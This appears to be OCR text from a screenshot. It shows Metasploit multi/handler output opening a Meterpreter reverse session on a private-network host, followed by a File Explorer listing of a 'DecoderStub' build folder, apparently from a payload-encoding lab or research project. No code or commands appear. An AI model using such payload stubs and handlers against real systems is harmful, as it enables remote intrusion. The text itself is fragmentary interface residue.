 msf exploit(multi/handler) >
[*] Sending stage (179779 bytes) to 192.168.10.102
[*] Meterpreter session 3 opened (192.168.10.101:4444 -> 192.168.10.102:18984) at 2018-04-20
14:57:28 -0400
Application Tools Release
File Home Share View Manage
Pin to Quick access
Copy
Paste
Cut
Copy path
Paste shortcut
Clipboard
Move to
Copy to
Delete
Rename
Organize
New folder
New item
Easy access
New
Properties
Open
Edit
History
Open
Select all
Select no
Invert sel
Select
This PC > MI (E:) > Source > EncoderDecoder > DecoderStub > Release
Screenshots
MEGA
Box Sync
Dropbox
Name Date modified Type Size
DecoderStub.exe 4/21/2018 12:06 A... Application 9 KB
DecoderStub.iobj 18 12:06 A... IOBJ File 39 KB
DecoderStub.ipd 18 12:06 A... IPDB File 8 KB
DecoderStub.pdb 4/21/2018 12:06 A... Program Debug D... 676 KB
Date created: 4/21/2018 12:05 AM
Size: 9.00 KB